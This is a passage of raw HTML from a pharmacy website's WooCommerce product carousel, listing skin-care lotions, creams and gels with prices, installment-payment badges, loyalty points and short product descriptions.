		</span></div><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation> or 3 X <b>&#xdbb;&#xdd4;2,833.80</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 14px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="2,833.80" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-product-category"><div class="woocommerce-reward-points-earning-text-container">Earn <span class="woocommerce-reward-points-points-earn-purchase">8</span> JP Loyalty Points. </div>
<div class="woocommerce-my-points-clear"></div>
</div>							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A Unique soothing lotion containing natural colloidal oatmeal that restores moisture and hydration to dry, scaly or sensitive skin. Ideal				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="7405" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://jeewakapharmacy.lk/product/dermaveen-moisturising-lotion-500ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7405" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7405" data-product_sku="" aria-label="Read more about &ldquo;DermaVeen Moisturising Lotion 500ml&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7405" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://jeewakapharmacy.lk/product/dermaveen-moisturising-lotion-500ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7405"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7409 status-publish first outofstock product_cat-body-wash product_cat-skin-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7409">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://jeewakapharmacy.lk/product/dermaveen-shower-and-bath-oil-250ml/" class="product-image-link" aria-label="DERMAVEEN SHOWER AND BATH OIL – 250ML">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="500" height="500" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8560.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8560.png 500w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8560-300x300.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8560-150x150.png 150w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="7409" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://jeewakapharmacy.lk/product/dermaveen-shower-and-bath-oil-250ml/">DERMAVEEN SHOWER AND BATH OIL – 250ML</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>6,351.81</bdi></span><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation>3 X <b>Rs. 2,117.27</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 14px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation> or 3 X <b>&#xdbb;&#xdd4;2,117.27</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 14px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="2,117.27" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-product-category"><div class="woocommerce-reward-points-earning-text-container">Earn <span class="woocommerce-reward-points-points-earn-purchase">6</span> JP Loyalty Points. </div>
<div class="woocommerce-my-points-clear"></div>
</div>							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A water-dispersible emollient containing natural colloidal oatmeal to gently soothe, protect and hydrate skin.
<ul>
 	<li>pH balanced</li>
 	<li>Non-drying</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="7409" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://jeewakapharmacy.lk/product/dermaveen-shower-and-bath-oil-250ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7409" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7409" data-product_sku="" aria-label="Read more about &ldquo;DERMAVEEN SHOWER AND BATH OIL – 250ML&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7409" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://jeewakapharmacy.lk/product/dermaveen-shower-and-bath-oil-250ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7409"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7226 status-publish last instock product_cat-eye-creams-serums product_cat-skin-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7226">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://jeewakapharmacy.lk/product/genove-fluidbase-k-anti-dark-circles-cream-20-ml/" class="product-image-link" aria-label="Genove Fluidbase K anti-dark circles cream 20ml">
			<img width="600" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/2-600x600.jpg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/2-600x600.jpg 600w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/2-150x150.jpg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/2-300x300.jpg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/2-100x100.jpg 100w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/2.jpg 700w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="7226" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://jeewakapharmacy.lk/product/genove-fluidbase-k-anti-dark-circles-cream-20-ml/">Genove Fluidbase K anti-dark circles cream 20ml</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>3,990.00</bdi></span><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation>3 X <b>Rs. 1,330.00</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 14px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation> or 3 X <b>&#xdbb;&#xdd4;1,330.00</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 14px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="1,330.00" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-product-category"><div class="woocommerce-reward-points-earning-text-container">Earn <span class="woocommerce-reward-points-points-earn-purchase">3</span> JP Loyalty Points. </div>
<div class="woocommerce-my-points-clear"></div>
</div>							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Fluidbase ® K is a treatment of dark circles and bags under the eyes. Its formulation with Hesperidin helps in the prevention and treatment of dark circles visibly decreasing the intensity of the color in the area.

HOW TO USE
Apply Fluidbase ® K cream anti-dark circles twice a day on the outline of the eyes, especially at the bottom where dark circles and bags, are formed or the hematoma to treat, massaging with gentle patting to favour the absorption of the product.

COMPOSITION
Alpha glucosyl Hesperidin, extract of Ruscus aculeatus, glycerin and hyaluronic acid.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="7226" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/carbonclear-premium-soap-bar-106g/?add-to-cart=7226" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7226" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7226" data-product_sku="" aria-label="Add to cart: &ldquo;Genove Fluidbase K anti-dark circles cream 20ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Genove Fluidbase K anti-dark circles cream 20ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7226" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://jeewakapharmacy.lk/product/genove-fluidbase-k-anti-dark-circles-cream-20-ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7226"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7232 status-publish first instock product_cat-applications-for-uneven-skin-texture product_cat-skin-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7232">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://jeewakapharmacy.lk/product/genove-fluidbase-rederm-8-aha-gel-30ml/" class="product-image-link" aria-label="Genové Fluidbase Rederm 8% AHA Gel 30ml">
			<img width="455" height="388" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 455px) 100vw, 455px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/3.jpg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/3.jpg 455w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/3-150x128.jpg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/3-300x256.jpg 300w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="7232" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://jeewakapharmacy.lk/product/genove-fluidbase-rederm-8-aha-gel-30ml/">Genové Fluidbase Rederm 8% AHA Gel 30ml</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>5,890.00</bdi></span><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation>3 X <b>Rs. 1,963.33</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 14px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation> or 3 X <b>&#xdbb;&#xdd4;1,963.33</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 14px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="1,963.33" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-product-category"><div class="woocommerce-reward-points-earning-text-container">Earn <span class="woocommerce-reward-points-points-earn-purchase">5</span> JP Loyalty Points. </div>
<div class="woocommerce-my-points-clear"></div>
</div>							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2 class="h5 mb-4">FLUIDBASE | GENOVÉ FLUIDBASE REDERM 8% AHA GEL 30ML</h2>
<div id="content-description" class="content">

<strong>Genové Fluidbase Rederm 8% AHA Gel 30ml</strong> is a product of <strong>Genové</strong>, ideal for treatment and care for <strong>oily acne-prone</strong>, undergoing a <strong>process of keratinization</strong>. Thanks to its formula with <strong>AHA (alpha hydroxy acids)</strong>, this gel acts as an <strong>natural exfoliant</strong>, helping to <strong>remove dead skin</strong> and providing a <strong>light</strong> effect on the skin. In addition, <strong>moisturizes</strong> the dermis with intensity, leaving a more skin effect <strong>soft, smooth and tersa.</strong>
<h3><strong>Benefit Genové Fluidbase Rederm 8% AHA?</strong></h3>
<ul>
 	<li>Treatment for skin with <strong>excess of keratinization</strong>.</li>
 	<li><strong>Non-greasy</strong>texture.</li>
 	<li>The<strong> AHA </strong>eliminates the<strong> dead cells</strong> of the dermis.</li>
 	<li><strong>Recover the smoothness</strong> natural skin.</li>
 	<li><strong>Moisturizes</strong> with intensity, leaving a finish of skin <strong>soft and smooth</strong>.</li>
 	<li>Ideal for <strong>oily skin with acne</strong>.</li>
</ul>
&nbsp;

</div>
<div id="content-instructions" class="content py-4 mt-3 border-top">
<h3 class="h5">INSTRUCTIONS FOR USE</h3>
<h3><strong>How to use</strong><strong>Genové Fluidbase Rederm 8% AHA Gel?</strong></h3>
<ul>
 	<li>Apply once or twice a day to clean skin on the areas to be treated;</li>
 	<li>Avoid direct contact with eyes or mucous membranes.</li>
</ul>
</div>
<div id="content-composition" class="content py-4 border-top">
<h3 class="h5">COMPOSITION</h3>
<div class="box-framedtext rounded p-2">

8%AHA

</div>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="7232" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/carbonclear-premium-soap-bar-106g/?add-to-cart=7232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7232" data-product_sku="" aria-label="Add to cart: &ldquo;Genové Fluidbase Rederm 8% AHA Gel 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Genové Fluidbase Rederm 8% AHA Gel 30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7232" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://jeewakapharmacy.lk/product/genove-fluidbase-rederm-8-aha-gel-30ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7232"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7389 status-publish last instock product_cat-skin-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7389">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://jeewakapharmacy.lk/product/glutanex-snow-white-cream-50ml/" class="product-image-link" aria-label="GLUTANEX SNOW WHITE CREAM 50ML">
			<img width="512" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_6503-512x600.jpg" srcset="" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="7389" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://jeewakapharmacy.lk/product/glutanex-snow-white-cream-50ml/">GLUTANEX SNOW WHITE CREAM 50ML</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>12,990.00</bdi></span><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation>3 X <b>Rs. 4,330.00</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 14px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation> or 3 X <b>&#xdbb;&#xdd4;4,330.00</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 14px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="4,330.00" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-product-category"><div class="woocommerce-reward-points-earning-text-container">Earn <span class="woocommerce-reward-points-points-earn-purchase">10</span> JP Loyalty Points. </div>
<div class="woocommerce-my-points-clear"></div>
</div>							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li>Glutanex Snow White Cream is composed of the 3 most powerful antioxidants: Glutathione, Thioctic acid, Ascorbic Acid (Vitamin C). Together, they combine to produce instantly whitening and lowing effects,</li>
 	<li>Suppresses melanin to turn your skin tone brighter.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="7389" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/carbonclear-premium-soap-bar-106g/?add-to-cart=7389" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7389" data-product_sku="" aria-label="Add to cart: &ldquo;GLUTANEX SNOW WHITE CREAM 50ML&rdquo;" rel="nofollow" data-success_message="&ldquo;GLUTANEX SNOW WHITE CREAM 50ML&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7389" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://jeewakapharmacy.lk/product/glutanex-snow-white-cream-50ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7389"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7386 status-publish first outofstock product_cat-skin-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7386">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://jeewakapharmacy.lk/product/mesoestetic-brightening-peel-booster/" class="product-image-link" aria-label="Mesoestetic Brightening Peel Booster">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/brigtening-peel-booster-1.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/brigtening-peel-booster-1.png 600w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/brigtening-peel-booster-1-150x150.png 150w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/brigtening-peel-booster-1-300x300.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/brigtening-peel-booster-1-100x100.png 100w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="7386" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://jeewakapharmacy.lk/product/mesoestetic-brightening-peel-booster/">Mesoestetic Brightening Peel Booster</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>11,450.00</bdi></span><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation>3 X <b>Rs. 3,816.67</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 14px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation> or 3 X <b>&#xdbb;&#xdd4;3,816.67</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 14px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="3,816.67" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-product-category"><div class="woocommerce-reward-points-earning-text-container">Earn <span class="woocommerce-reward-points-points-earn-purchase">10</span> JP Loyalty Points. </div>
<div class="woocommerce-my-points-clear"></div>
</div>							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Gel that renews and brightens skin with dark spots, uneven tone, blemishes and signs of photoaging. Reactivates cell renewal and increases skin hydration. Pore size is reduced, leaving the skin clearer and brighter, with a uniform tone.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="7386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
